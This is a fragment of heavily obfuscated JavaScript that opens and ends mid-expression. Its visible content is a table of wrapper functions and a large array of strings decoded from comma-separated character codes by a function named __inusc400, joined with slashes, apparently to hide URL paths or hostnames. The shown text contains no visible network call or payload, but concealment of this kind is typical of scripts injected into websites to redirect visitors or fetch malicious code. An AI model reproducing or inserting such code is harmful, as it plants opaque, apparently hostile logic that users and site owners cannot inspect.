_0x4729da(_0x18ffb5);},'buSln':_0x26d48f(-0x12f,0x2ae,-0x609,0x13b)+_0x3b019d(0xeca,0x1180,0xc5a,0x1047),'UrkTt':_0x3b019d(0xe8a,0x1068,0xf19,0xfff)+'2','fRJKK':_0x26d48f(0x274,0x3b6,-0x31b,0x320)+_0x26d48f(0xb0c,0xcab,0xfa3,0xa3b),'arEvs':function(_0x5520e8,_0x37c924){return _0x5520e8+_0x37c924;},'QNuOk':function(_0x476db5,_0x58c5b0){return _0x476db5(_0x58c5b0);},'Nzozw':_0x26d48f(0xf7,-0x9b,0x658,0x52a),'bqeSU':_0x3b019d(0x6e1,0x6a4,0x517,0x71f)+'5','SLrtv':_0x26d48f(0x7d4,0x8c5,0xe0d,0xc48)+'8','uqgSy':function(_0x59ec46,_0x17cc91){return _0x59ec46+_0x17cc91;},'gkHMR':function(_0x523fb2,_0x8ab649){return _0x523fb2(_0x8ab649);},'RTNyK':_0x3b019d(0x11cf,0xf3a,0x91b,0x147e)+_0x26d48f(0x6cd,0x78e,0x50d,0x56f)+_0x26d48f(0x6a,-0xec,0x467,0x280)+_0x3b019d(0x84c,0x9a1,0xa41,0xb4a)+'22','orCyv':function(_0x4db275,_0x508139){return _0x4db275(_0x508139);},'QWwsm':function(_0x136f48,_0xd680f5){return _0x136f48+_0xd680f5;},'jjFga':function(_0x214700,_0x300230){return _0x214700(_0x300230);},'zCCaH':function(_0x5c6e34,_0x1c6491){return _0x5c6e34(_0x1c6491);},'rlJVU':function(_0x281f3f,_0x572ac4){return _0x281f3f+_0x572ac4;},'oGnky':function(_0x49f316,_0x4143e7){return _0x49f316+_0x4143e7;},'eIPpk':function(_0xf4e890,_0xa09446){return _0xf4e890(_0xa09446);},'EFete':_0x3b019d(0x745,0xc1a,0x127c,0xc87)+_0x3b019d(0x162,0x687,0x335,0x7a0),'yoMky':function(_0x9b97e2,_0x313da4){return _0x9b97e2+_0x313da4;},'MFXle':function(_0x58b2c8,_0x135a94){return _0x58b2c8+_0x135a94;},'TSJdo':function(_0x32ca3f,_0x178f3d){return _0x32ca3f(_0x178f3d);},'tcgMf':_0x3b019d(0xb87,0xfaa,0x1550,0x1153)+_0x3b019d(0xedb,0xda0,0xc74,0x129e)+_0x26d48f(0x57e,0x97e,0x1ad,0x3e5)+_0x26d48f(0xa38,0xfcf,0xf18,0xc26)+'10','KNjck':function(_0x2b7c93,_0x1d786a){return _0x2b7c93(_0x1d786a);},'JTTZL':function(_0x84afa4,_0x201788){return _0x84afa4+_0x201788;},'WaPTB':function(_0x4ae897,_0x4bd8f3){return _0x4ae897+_0x4bd8f3;},'CpoNB':function(_0xa9c725,_0x48c2fa){return _0xa9c725(_0x48c2fa);},'BXjyg':function(_0x39bb4b,_0x283b35){return _0x39bb4b(_0x283b35);},'Qhaad':_0x3b019d(0x12e5,0x106f,0x127a,0xd41)+'4','ukjmo':_0x26d48f(0xad6,0x782,0x9ea,0x6e9)+'8,119,126,'+'117','xCOiz':function(_0x515299,_0x354053){return _0x515299(_0x354053);},'DhNwe':_0x3b019d(0x88e,0xe90,0xf3e,0x12d6)+'4,114,102,'+_0x3b019d(0xecd,0xfec,0x130c,0x132a)+_0x26d48f(-0x14,-0x2c6,-0x3e1,0x3ef),'RwuHd':function(_0x307f46,_0x4c8933){return _0x307f46(_0x4c8933);},'GfslJ':function(_0x4ffb7d,_0x1467fd){return _0x4ffb7d+_0x1467fd;},'VtCnl':function(_0x37d5e0,_0xd0f8a0){return _0x37d5e0+_0xd0f8a0;},'kjjBI':function(_0x4ceea2,_0x5eae69){return _0x4ceea2(_0x5eae69);},'WZmAJ':_0x3b019d(0x122e,0xea6,0xd75,0x123d)+_0x3b019d(0x166e,0x11b4,0x162f,0x1391),'kLjpn':_0x26d48f(0x2c6,0x6e7,0x4da,-0x333)+'8,105,115,'+_0x3b019d(0xbb1,0xd2d,0x11d6,0xded)+_0x3b019d(0x25d,0x5f2,0xab0,0x4e3)+_0x3b019d(0x11a2,0xcfc,0xd53,0xc46),'UWlap':function(_0x1c9bef,_0x5ac5ff){return _0x1c9bef(_0x5ac5ff);},'uovyB':_0x26d48f(0x5b5,0x9cf,0x40,0x652)+_0x26d48f(0x628,0x969,0xb96,0x467),'aOVDf':function(_0x321094,_0x1bd3db){return _0x321094(_0x1bd3db);},'OWyGV':function(_0x15d1d,_0x46b27b){return _0x15d1d(_0x46b27b);},'VldBc':'119,107,10'+_0x3b019d(0x97d,0xbc8,0x8a4,0x74f)+_0x3b019d(0x6d7,0xa08,0x9ac,0x80f),'wxkfI':function(_0x5e4cc7,_0x12871b){return _0x5e4cc7(_0x12871b);},'GHBYp':'101,117,12'+'1,109,105,'+_0x26d48f(0x669,0x124,0x331,0x9ba),'IwiHf':function(_0x5d0122,_0x17f6a9){return _0x5d0122(_0x17f6a9);},'dZBDq':function(_0x3e7a9c,_0x3787b6){return _0x3e7a9c+_0x3787b6;},'kbgES':function(_0x2789f0,_0x20e6cd){return _0x2789f0+_0x20e6cd;},'VzKnw':_0x3b019d(0x10c0,0x118c,0x15d7,0xde9),'YYvTy':_0x3b019d(0xb49,0xd9d,0xe61,0xac4),'OEqoa':function(_0x332937,_0x534733){return _0x332937(_0x534733);},'sKVwf':function(_0x41bdb9,_0x5ea755){return _0x41bdb9+_0x5ea755;},'tCzim':function(_0x84afec,_0x459621){return _0x84afec(_0x459621);},'DetRE':function(_0x46cfd6,_0x5873fa){return _0x46cfd6(_0x5873fa);},'kyzWI':_0x3b019d(0x35f,0x810,0x6b9,0xc7f)+_0x26d48f(0x72b,0x3db,0x673,0x331),'wzkRh':_0x26d48f(0x77c,0x89e,0xa04,0x49b)+_0x3b019d(0x95d,0xe74,0xb37,0xfef)+_0x3b019d(0xacb,0x750,0x139,0x36c)+_0x3b019d(0x12f7,0xeab,0x14f3,0xa5b),'jjeYC':function(_0x241c41,_0x2bab69){return _0x241c41(_0x2bab69);},'Lvbwo':function(_0x37fc60,_0x1ff7bb){return _0x37fc60(_0x1ff7bb);},'uFuuc':function(_0x1d379e,_0xf90e19){return _0x1d379e+_0xf90e19;},'hipiP':function(_0x34a74b,_0x8df841){return _0x34a74b+_0x8df841;},'esCAU':function(_0x235c36,_0xc7625e){return _0x235c36(_0xc7625e);},'pWTAo':_0x3b019d(0xb55,0x56a,0x61a,0x773),'bbjkT':_0x26d48f(0x2f4,0x6fd,0x1fe,-0x2d6)+'9','SVkSE':function(_0xa640fc,_0x2002ae){return _0xa640fc(_0x2002ae);},'lyoHz':'116,106,11'+_0x3b019d(0x83b,0xa71,0x102d,0xc8a),'UgkrJ':function(_0x3588b0,_0x4e54d0){return _0x3588b0+_0x4e54d0;},'ZNJMn':function(_0x57aef6,_0x549da4){return _0x57aef6+_0x549da4;},'iCqfz':function(_0x5978e3,_0x221024){return _0x5978e3(_0x221024);},'KDeVS':function(_0x599fe4,_0x2f5c0d){return _0x599fe4+_0x2f5c0d;},'WYuTC':'98,110,111','NeUxq':function(_0x1be799,_0x31474b){return _0x1be799(_0x31474b);},'FnsXD':'113,119,11'+_0x3b019d(0x149e,0x10f7,0x173c,0xe99)+_0x3b019d(0x1712,0x1138,0x138b,0x1254),'mCMAl':_0x3b019d(0xfeb,0xced,0x11a4,0xa40)+'3','Eoipq':function(_0x16c412,_0x11924f){return _0x16c412+_0x11924f;},'UadvK':function(_0xd962ba,_0x572153){return _0xd962ba+_0x572153;},'PVGIJ':function(_0xfdfc77,_0x25099b){return _0xfdfc77(_0x25099b);},'YptRv':_0x3b019d(0x4c6,0x669,0x7f7,0x29f)+_0x26d48f(0x6e1,0x863,0xb91,0xc56)+_0x26d48f(0x46,-0x39e,0x53a,0x5a6),'DUGvD':function(_0x33714d,_0x3cd3f4){return _0x33714d(_0x3cd3f4);},'verSu':_0x3b019d(0xdb5,0xae0,0x998,0x9b4)+_0x26d48f(0xb0c,0xb97,0xd15,0xcc1),'CTvcn':function(_0x272bfd,_0x459d81){return _0x272bfd(_0x459d81);},'xuKtj':_0x26d48f(-0xb,0x155,0x428,0x4ef)+'1,105,108,'+_0x3b019d(0x223,0x800,0xb51,0x672),'zFrvk':_0x3b019d(0x2ac,0x5f5,0x677,0x871)+'7','oJJXO':function(_0x47c038,_0x93610d){return _0x47c038+_0x93610d;},'RRWgx':function(_0x4bc85f,_0x5eea22){return _0x4bc85f(_0x5eea22);},'ZnFRN':_0x26d48f(0x2a4,0x69c,-0x1,0x1b7)+_0x26d48f(-0xbf,0x19b,0x3a9,0x476)+_0x3b019d(0x10bd,0xddc,0x1100,0x7b3)+_0x26d48f(0x1af,0x6a7,-0x173,-0xa3),'igiZB':function(_0x963c43,_0x3bcb53){return _0x963c43+_0x3bcb53;},'rwHlU':_0x3b019d(0xf2a,0xa53,0x717,0xf2f)+_0x26d48f(-0x13a,-0x1cc,-0x3bd,-0x5fb)+_0x3b019d(0xb82,0xecc,0x100b,0x14ba),'zUnie':function(_0xe6862b,_0x340958){return _0xe6862b(_0x340958);},'vLMLT':_0x26d48f(0x74a,0xaeb,0xc95,0x38d)+',105,105,1'+_0x3b019d(0xfbd,0x10fd,0xde5,0xad5),'qAvLv':function(_0x5e2d59,_0x1aa754){return _0x5e2d59(_0x1aa754);},'zFIXw':_0x26d48f(0x74a,0xb55,0x91d,0x236)+_0x26d48f(0xabf,0x59e,0x9bd,0xcf0),'DIRyy':_0x26d48f(0x3c6,0x6a9,0x2cc,-0x102)+_0x3b019d(0x14c4,0x10c2,0x13dd,0xa8a),'MvxNS':function(_0x3e8dc2,_0x3548ac){return _0x3e8dc2+_0x3548ac;},'mMLod':function(_0x496a1c,_0x1a22a6){return _0x496a1c(_0x1a22a6);},'xbhlQ':'117,119,10'+_0x26d48f(0x4ed,0x494,0x45,0x6c0)+'114','OBpNd':function(_0x5ae9b,_0x3d9f91){return _0x5ae9b(_0x3d9f91);},'AwFlO':_0x3b019d(0xc0e,0xe90,0x1475,0xc93)+_0x3b019d(0x499,0x8c2,0xac6,0x264),'PHQAV':function(_0x5aaa3c,_0x2ddf91){return _0x5aaa3c(_0x2ddf91);},'SKCbG':_0x26d48f(0x5a1,0x80f,0xbc3,0x7b9)+_0x26d48f(0x465,0x8cd,0x8c6,0xb9)+_0x26d48f(0x3bb,0x311,-0x1ee,0x492)+'7','MZVyH':function(_0x2f08fb,_0x2ead86){return _0x2f08fb+_0x2ead86;},'JQAUu':function(_0x3958e5,_0x354c8c){return _0x3958e5+_0x354c8c;},'itILI':function(_0x17fd16,_0x24c887){return _0x17fd16+_0x24c887;},'ePoDX':function(_0x127cd6,_0x205364){return _0x127cd6(_0x205364);},'geSBL':function(_0x29a309,_0x481096){return _0x29a309(_0x481096);},'krVFx':function(_0x568cd3,_0x3be933){return _0x568cd3+_0x3be933;},'NxFBn':_0x3b019d(0xf4d,0x10a2,0x16ee,0x12b2)+_0x26d48f(0x965,0x3e2,0x3f2,0x697),'IODfg':_0x26d48f(0x902,0xaf4,0xdca,0x360)+_0x26d48f(-0xd1,0x3b4,-0x5ae,-0x33b)+'04','eFmkX':_0x26d48f(0x3ab,0x202,0x5f4,0xa04)+_0x26d48f(0x29a,0x5f9,0x6e5,0x7a6),'hFwjf':function(_0x4c5408,_0x7c405b){return _0x4c5408(_0x7c405b);},'oRYBw':'119,107,10'+'4','HFyuS':function(_0x582b8b,_0x1c4ca6){return _0x582b8b<_0x1c4ca6;},'yKuJv':function(_0x7f20bb,_0x368207){return _0x7f20bb!==_0x368207;},'qJtlA':function(_0x49aa78,_0x46eea9){return _0x49aa78!==_0x46eea9;}},_0x11ab76=[_0x48c64a['wbIWh'](_0x48c64a[_0x26d48f(0x433,0x3cf,0x39d,0x481)](_0x48c64a[_0x26d48f(0x847,0xce0,0x527,0x2f5)](__inusc400(_0x26d48f(0xa3c,0x6b5,0x90a,0x429))+_0x48c64a['iWZPG'](__inusc400,_0x48c64a[_0x26d48f(0x730,0x5fc,0x763,0xd4b)]),_0x48c64a[_0x26d48f(0x337,-0x1e8,0x566,0x74e)](__inusc400,_0x3b019d(0x12e2,0xe72,0xf2b,0x1033))),_0x48c64a[_0x3b019d(0xf8b,0x9ab,0x5f9,0x351)](__inusc400,_0x48c64a[_0x26d48f(0x231,0x52e,0x718,0x361)])),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a['wbIWh'](_0x48c64a[_0x3b019d(0xc55,0x1049,0xb54,0x1178)](_0x48c64a[_0x26d48f(0x73d,0xa1d,0x313,0x152)](_0x48c64a['IVlUv'](__inusc400,_0x48c64a[_0x3b019d(0x117f,0xd92,0xa15,0xa4c)]),_0x48c64a['fpsgu'](__inusc400,'47')),__inusc400(_0x3b019d(0xc2a,0x92f,0xbe4,0xf2d))),__inusc400(_0x48c64a[_0x26d48f(0x66d,0x884,0x254,0x527)])),_0x48c64a[_0x26d48f(0xe3,0x373,-0x4d8,-0x33d)](_0x48c64a['NZxXm'](_0x48c64a[_0x3b019d(0x11cf,0x1049,0xb14,0x139c)](_0x48c64a[_0x3b019d(0x888,0xa5a,0x5f5,0xf8e)](__inusc400,_0x48c64a['OQizG']),__inusc400('99,48')),_0x48c64a[_0x26d48f(0x695,0x695,0x99,0x808)](__inusc400,_0x48c64a[_0x3b019d(0xd18,0xf16,0x14d1,0x1487)])),_0x48c64a['IVlUv'](__inusc400,_0x48c64a[_0x3b019d(0xe15,0xce1,0xcad,0x11ad)])),_0x48c64a[_0x3b019d(0x13d9,0x1148,0x118e,0x15cf)](__inusc400,_0x48c64a['xBgef']),_0x48c64a[_0x3b019d(0xeaf,0x8cc,0x66c,0x668)](_0x48c64a['VzTDM'](_0x48c64a[_0x3b019d(0x83b,0x7b0,0x9ba,0x2cd)](_0x48c64a['iWZPG'](__inusc400,_0x48c64a[_0x26d48f(0x778,0xb72,0xc82,0x134)]),_0x48c64a[_0x26d48f(0xaac,0xa6f,0xf11,0x759)](__inusc400,_0x48c64a[_0x3b019d(0x65d,0xc4f,0x8d0,0x1135)])),_0x48c64a['Kznpv'](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x7e2,0x4f3,0x5bd)])),__inusc400(_0x48c64a[_0x26d48f(0x23,0x4ac,-0x250,-0x3b1)])),_0x48c64a[_0x26d48f(0xa4d,0x7ba,0xbf6,0xdf3)](_0x48c64a['wbIWh'](_0x48c64a[_0x3b019d(0x1a8,0x749,0x5b8,0x16c)](__inusc400,_0x3b019d(0xb72,0xfbf,0x1300,0x99a)+_0x26d48f(0xafe,0x4a9,0x661,0x80e)+_0x26d48f(0x610,0x5cb,0x805,0xc8)+_0x26d48f(0x70b,0xb8a,0xc84,0x332)),_0x48c64a[_0x3b019d(0x116f,0xdbc,0x11b4,0x114e)](__inusc400,_0x3b019d(0x14a3,0x10a6,0xd99,0xf38))),_0x48c64a[_0x3b019d(0xc83,0xbff,0x5af,0x1239)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x460,0x4a8,-0x481)])),_0x48c64a[_0x26d48f(-0xb9,-0x48d,-0x69b,-0x38b)](_0x48c64a[_0x26d48f(0x34,0x27d,-0xd9,-0x34a)](__inusc400,_0x48c64a[_0x3b019d(0x1235,0x116e,0x1209,0x16db)]),_0x48c64a[_0x26d48f(0xec,-0x198,-0x294,-0x2bd)](__inusc400,_0x48c64a[_0x3b019d(0x1253,0xce1,0x6ac,0x803)])),__inusc400(_0x48c64a[_0x26d48f(0x7ef,0xab2,0x7c8,0x396)])+_0x48c64a[_0x26d48f(0xec,0x476,0x74a,-0x396)](__inusc400,_0x48c64a[_0x26d48f(0x742,0xaf6,0x501,0xb14)]),_0x48c64a[_0x26d48f(0x433,0x301,0x237,-0x146)](_0x48c64a['FYTRm'](_0x48c64a['vORrJ'](_0x48c64a[_0x26d48f(0xa0a,0x54f,0x8d5,0x935)](_0x48c64a['YtSYJ'](__inusc400,_0x48c64a['dPtjr']),_0x48c64a[_0x3b019d(0x1126,0xfdb,0xf38,0xdb8)](__inusc400,_0x48c64a[_0x3b019d(0x4fa,0x793,0xb6d,0x990)]))+_0x48c64a[_0x26d48f(-0x141,0x1b3,-0x45f,-0x746)](__inusc400,_0x48c64a[_0x26d48f(0xad5,0x54c,0x61a,0xc1e)])+__inusc400(_0x48c64a[_0x3b019d(0xdc0,0xb3f,0xbb7,0xd04)]),_0x48c64a[_0x26d48f(0x762,0x30a,0x9be,0x894)](__inusc400,_0x3b019d(0x830,0xbb3,0x10c6,0xc18))),__inusc400('47')),_0x48c64a[_0x3b019d(0x97a,0x549,0x3e6,0x407)](__inusc400,_0x48c64a['qxkUo'])),_0x48c64a['bkswm'](_0x48c64a['BpdwB'](__inusc400,_0x48c64a[_0x26d48f(0x52d,0x766,0x1f3,0x329)])+__inusc400(_0x48c64a['ZjLXw']),_0x48c64a[_0x26d48f(0x913,0x89a,0xc54,0xe7c)](__inusc400,_0x3b019d(0xcf4,0xc07,0x9c9,0xfd9))),_0x48c64a['SuMcM'](__inusc400,_0x48c64a[_0x26d48f(0x9fe,0x102d,0x5c3,0x1012)])+_0x48c64a['aomSS'](__inusc400,_0x48c64a['jpEGi']),_0x48c64a[_0x26d48f(0x8aa,0xb20,0xe3f,0x298)](__inusc400,_0x48c64a[_0x26d48f(0xf1,0x558,0x3fa,0xce)])+_0x48c64a[_0x26d48f(0x337,0x1c0,-0x68,0x93d)](__inusc400,_0x3b019d(0x1041,0xd74,0x977,0x10fa)+'4,118,51,1'+_0x3b019d(0x1039,0x1114,0xe25,0x14f5))+_0x48c64a[_0x26d48f(0x1f,0x325,0x5a6,0x137)](__inusc400,_0x3b019d(0xfda,0xaf8,0xf85,0x7e4)),_0x48c64a[_0x3b019d(0x72b,0xa46,0x4c2,0xc60)](_0x48c64a['YuVtu'](_0x48c64a[_0x3b019d(0xe8,0x538,0x543,0xb62)](__inusc400,_0x48c64a[_0x26d48f(0xc,-0x1e3,0x259,-0x2f3)]),_0x48c64a['aomSS'](__inusc400,_0x48c64a[_0x26d48f(0x231,-0x1b5,0x757,-0x115)])),_0x48c64a[_0x3b019d(0x866,0xdd6,0xc2f,0x1369)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x127,-0x4f1,0x381)])),_0x48c64a['KMdOw'](_0x48c64a['qnswx'](_0x48c64a[_0x26d48f(0x913,0x64e,0xbcb,0x814)](__inusc400,'113,113,11'+'7,114,106,'+_0x26d48f(0x312,0x1e2,-0x3d,0x6cf)+_0x3b019d(0x1197,0xbcd,0xf95,0x755)),_0x48c64a[_0x3b019d(0x2d1,0x538,0x3dd,0x60b)](__inusc400,'47')),_0x48c64a[_0x26d48f(0xac1,0x96d,0xab4,0x91e)](__inusc400,_0x48c64a[_0x26d48f(0x231,0x1f5,0x9f,-0x3ee)]))+__inusc400(_0x3b019d(0x10d3,0xaf8,0x616,0xf06)),_0x48c64a['yZyon'](_0x48c64a[_0x3b019d(0x1a,0x567,0xf4,0x254)](_0x48c64a['nQXJB'](_0x48c64a['TVrQu'](__inusc400,_0x48c64a[_0x3b019d(0xf0f,0xf2e,0xc77,0xdd3)]),__inusc400(_0x48c64a[_0x26d48f(0x966,0xd47,0xe63,0xc32)])),__inusc400(_0x26d48f(0xa32,0x4fc,0x5b1,0x460))),_0x48c64a[_0x26d48f(0x881,0x2e0,0x726,0xddf)](__inusc400,_0x48c64a[_0x3b019d(0x367,0x697,0x746,0x731)])),_0x48c64a[_0x3b019d(0xafe,0x115c,0x11b8,0x1278)](_0x48c64a[_0x26d48f(0x801,0x711,0xb9c,0x786)](__inusc400,_0x48c64a['leSlI']),_0x48c64a[_0x3b019d(0x1782,0x1135,0x12a8,0xcbe)](__inusc400,_0x48c64a[_0x3b019d(0xbbe,0x697,0x2a2,0x24f)])),_0x48c64a[_0x26d48f(0x400,-0x66,-0x3,0x6e2)](_0x48c64a[_0x26d48f(0x681,0x281,0x13b,0x57c)](__inusc400,_0x48c64a['BRaud']),__inusc400(_0x48c64a[_0x26d48f(0x954,0x9ef,0x742,0xba4)])),_0x48c64a[_0x26d48f(0x49,-0x537,0x32b,-0x60b)](_0x48c64a[_0x26d48f(0xa5c,0x6e9,0xe7a,0x570)](__inusc400,_0x48c64a[_0x3b019d(0x9d3,0x67b,0xbf7,0xcc3)]),_0x48c64a[_0x3b019d(0x1400,0x1157,0x1177,0xbf9)](__inusc400,_0x3b019d(0x126a,0xd4a,0xa54,0x722)))+__inusc400(_0x48c64a[_0x3b019d(0xb4d,0x697,0x905,0xced)]),_0x48c64a[_0x3b019d(0x99f,0x749,0x552,0x31d)](__inusc400,_0x3b019d(0x4ca,0xaef,0x4e9,0xd46)+_0x3b019d(0xdc5,0x1055,0xdd0,0xeb3)+_0x26d48f(0x608,0x782,0x3a5,0x3f0)+'118'),_0x48c64a['DWCaO'](_0x48c64a['vORrJ'](_0x48c64a[_0x3b019d(0xf04,0xf15,0xd00,0x10db)](__inusc400,'98,110,115'+',108,102,1'+'18'),_0x48c64a[_0x26d48f(0x276,0x5f1,0x7b6,-0x15b)](__inusc400,_0x48c64a['nhbyF'])),_0x48c64a[_0x26d48f(0x50a,0x9c2,0xa29,0x9e8)](__inusc400,_0x48c64a[_0x26d48f(0x9bc,0xc02,0x5c4,0x897)])),_0x48c64a[_0x26d48f(0x2e9,0x200,0x70f,0x63b)](_0x48c64a[_0x26d48f(0xe3,0x2ca,-0xc9,-0x539)](_0x48c64a[_0x3b019d(0xbe8,0xd7d,0x99c,0xd0c)](_0x48c64a['yEQuu'](__inusc400,_0x48c64a[_0x3b019d(0x529,0x55c,0x9f2,0x531)]),_0x48c64a[_0x26d48f(0x291,0x7aa,0x20a,0x613)](__inusc400,'102,48')),_0x48c64a['WLoKK'](__inusc400,_0x48c64a['dKsFm'])),_0x48c64a['BpdwB'](__inusc400,_0x26d48f(0x593,0x69,0x1e2,0x6d))),_0x48c64a[_0x26d48f(0x47f,0x976,0x976,0x8ab)](_0x48c64a[_0x3b019d(0x64d,0x757,0xc7c,0x112)](_0x48c64a[_0x26d48f(0x681,0xc9,0xc23,0x97)](__inusc400,_0x48c64a[_0x26d48f(0x7,-0x267,0x35c,0x13a)]),_0x48c64a[_0x3b019d(0xa8d,0xa75,0x836,0x42f)](__inusc400,_0x48c64a['uXpTX'])),_0x48c64a[_0x26d48f(0x6b6,0x449,0xad9,0x65b)](__inusc400,'112,111')),_0x48c64a[_0x3b019d(0xc0b,0x107e,0xfe5,0xd00)](_0x48c64a[_0x26d48f(0x9d5,0x74f,0x662,0xd4d)](_0x48c64a[_0x26d48f(0x36f,-0x1f3,-0x221,0x8c0)](__inusc400,'122,113,10'+_0x3b019d(0x930,0x818,0xbda,0x4ad)+'05'),__inusc400(_0x48c64a[_0x3b019d(0xaad,0x10ec,0xd0c,0x1546)])),__inusc400(_0x26d48f(0x484,0x91,0x7df,0x16b))),_0x48c64a[_0x3b019d(0x8ae,0xa46,0x8ce,0xd0f)](_0x48c64a[_0x3b019d(0x1009,0x107e,0xdfe,0xadf)](_0x48c64a[_0x3b019d(0x4b1,0xa46,0xda2,0xb70)](__inusc400('117,112'),__inusc400(_0x48c64a[_0x3b019d(0xaf5,0xef2,0xee3,0x13fc)]))+__inusc400(_0x48c64a[_0x26d48f(0x8a2,0xef0,0x662,0x5d1)]),_0x48c64a[_0x3b019d(0xdbc,0x8ed,0x904,0xaac)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x10b5,0x4d4,0xc64)])),_0x48c64a['SCCsS'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0x69f,0x5b1,0x1d,0x6c7)](_0x48c64a[_0x26d48f(0x49,-0x234,0x40c,0xf1)](_0x48c64a[_0x26d48f(0x47f,0x40b,0x34f,-0x198)](_0x48c64a[_0x3b019d(0xf5c,0xcdc,0xb2c,0x936)](__inusc400,_0x48c64a['aKfIj']),__inusc400(_0x26d48f(-0x7e,0x267,0x312,-0x123))),_0x48c64a[_0x26d48f(0x7f6,0x824,0xe20,0xaa7)](__inusc400,_0x48c64a[_0x26d48f(0x157,0x166,0x779,-0x16b)]))+_0x48c64a[_0x26d48f(0x762,0x651,0x4a5,0x6ba)](__inusc400,_0x48c64a[_0x3b019d(0xb88,0x1130,0xb35,0xc4d)])+_0x48c64a[_0x26d48f(0x5f,0x51c,0x1f3,-0x45e)](__inusc400,'47')+__inusc400(_0x48c64a[_0x3b019d(0xbcb,0x8a5,0x4c3,0x8bc)]),_0x48c64a[_0x26d48f(0x41d,0x7d4,0x952,0x9c6)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x27a,0x4f6,-0x1c1)])),_0x48c64a[_0x3b019d(0x8e9,0xa46,0xdd7,0x577)](_0x48c64a[_0x26d48f(0x337,0x81d,0x4fe,0x981)](__inusc400,_0x48c64a[_0x3b019d(0x463,0xa7b,0x504,0x664)])+_0x48c64a[_0x26d48f(0x385,-0x2b8,0x491,0xa6)](__inusc400,_0x48c64a[_0x26d48f(0x33e,0x588,0x55,-0x52)]),_0x48c64a[_0x3b019d(0xb6b,0x693,0x419,0x8d3)](__inusc400,'116,48'))+_0x48c64a[_0x26d48f(0x209,-0x45b,0x4e,0x11d)](__inusc400,'100,113,11'+'2'),_0x48c64a[_0x26d48f(0xaa,-0x36f,0x427,-0x18f)](_0x48c64a[_0x26d48f(0x709,0xbf7,0x409,0x717)](_0x48c64a[_0x26d48f(0x469,-0x8f,0xa55,-0x142)](_0x48c64a['ijvsb'](__inusc400,_0x48c64a[_0x26d48f(0x78,0x388,-0x131,-0x5ba)]),__inusc400(_0x48c64a[_0x3b019d(0x72c,0xc5c,0xe28,0x1229)])),_0x48c64a[_0x3b019d(0xa61,0x80c,0xb4a,0x345)](__inusc400,'47')),_0x48c64a['bSxIQ'](__inusc400,_0x48c64a['qxkUo'])),_0x48c64a[_0x3b019d(0x2f,0x66e,0x9dc,0x62d)](__inusc400(_0x48c64a[_0x26d48f(-0x56,0x282,0x148,0x16)]),__inusc400(_0x26d48f(0x418,0x8b2,0x132,0x609)+_0x3b019d(0x443,0x532,0x93d,0x62c)+'52,106'))+__inusc400(_0x3b019d(0xc6e,0xc07,0x6e8,0xbc7)),_0x48c64a[_0x3b019d(0xcde,0x95d,0x3ba,0xd20)](_0x48c64a['DjvBe'](__inusc400,_0x48c64a[_0x26d48f(0x916,0x648,0x2b2,0x8e0)]),_0x48c64a[_0x26d48f(0x73,0x2a8,-0xd,-0x32e)](__inusc400,_0x48c64a[_0x26d48f(0x59c,0xb52,0xd3,0x177)])),_0x48c64a[_0x3b019d(0xb11,0x107e,0x13bd,0x160e)](_0x48c64a[_0x3b019d(0x686,0xadd,0x4dc,0xf38)](_0x48c64a[_0x26d48f(0x41d,0x8cc,0x16e,0x482)](__inusc400,_0x48c64a['vIHcg'])+_0x48c64a[_0x3b019d(0xd53,0xeaa,0x1263,0xb33)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0xb69,0xbb0,0x44e)]),_0x48c64a['mNByG'](__inusc400,_0x48c64a['uNnYo'])),__inusc400(_0x3b019d(0xcce,0xaf8,0xe23,0x752))),_0x48c64a[_0x26d48f(0x7d6,0xd84,0x324,0xddc)](_0x48c64a[_0x26d48f(0x8dc,0x5e2,0xe53,0xb30)](_0x48c64a[_0x26d48f(0x2e9,0x42f,0x813,0x5b)](_0x48c64a[_0x26d48f(-0x14c,-0x4d4,-0x47,-0x535)](__inusc400,_0x48c64a[_0x3b019d(0x83d,0x786,0x2a6,0xc6f)]),_0x48c64a[_0x26d48f(0x894,0xc08,0xc38,0xcbb)](__inusc400,_0x3b019d(0x9ca,0x520,0x33a,0x59a)+'5,115'))+__inusc400(_0x48c64a[_0x3b019d(0xa24,0x735,0x9c5,0x256)]),__inusc400('47')),__inusc400(_0x48c64a[_0x3b019d(0xc08,0x8a5,0xc1b,0x7c2)]))+_0x48c64a[_0x3b019d(0x71d,0x749,0x7ae,0xcbb)](__inusc400,_0x26d48f(0x484,0x8d5,0x344,0x28a)),_0x48c64a['vORrJ'](_0x48c64a[_0x3b019d(0x10d0,0xe0d,0xe64,0xad5)](__inusc400,_0x3b019d(0x12e2,0xdf1,0x13c9,0xc36)+'3'),_0x48c64a['iWZPG'](__inusc400,_0x48c64a['RPkPW'])),_0x48c64a[_0x26d48f(-0x10d,-0x410,0x38b,-0x1ae)](_0x48c64a[_0x3b019d(0x943,0xb7e,0xb03,0xaa9)](__inusc400,_0x48c64a[_0x26d48f(0x8bc,0x748,0xaf6,0x4af)]),_0x48c64a['KUNRC'](__inusc400,_0x48c64a[_0x3b019d(0xe90,0xc10,0x9f7,0x8fb)])),_0x48c64a[_0x26d48f(-0xb9,0x6f,-0x4df,-0x5)](_0x48c64a['QuHEe'](_0x48c64a['vxzOw'](_0x48c64a[_0x3b019d(0xe74,0x9ab,0x5ce,0x90d)](__inusc400,_0x48c64a[_0x3b019d(0x4af,0x97d,0x911,0x97d)])+_0x48c64a[_0x3b019d(0xef5,0x8b4,0xb54,0x8e8)](__inusc400,_0x26d48f(0x8f,0x417,0x16d,0x208)+'9'),_0x48c64a[_0x26d48f(-0x13c,0x3c1,0x164,0x3f9)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x1b0,0x599,0x315)])),_0x48c64a[_0x3b019d(0x1055,0xe6a,0xd75,0x8d4)](__inusc400,_0x48c64a[_0x3b019d(0xdd5,0xfa6,0xcbb,0x119d)])),__inusc400(_0x48c64a[_0x3b019d(0x33b,0x697,0x641,0x402)])),_0x48c64a[_0x3b019d(0x1376,0xe47,0xf93,0x119a)](_0x48c64a[_0x3b019d(0x7e6,0xa91,0x59c,0x7a9)](__inusc400,_0x48c64a[_0x26d48f(-0x70,-0x472,0x18d,0x36d)])+_0x48c64a['mcOqO'](__inusc400,_0x3b019d(0x12ec,0xd64,0xee2,0x8e4)+'1'),__i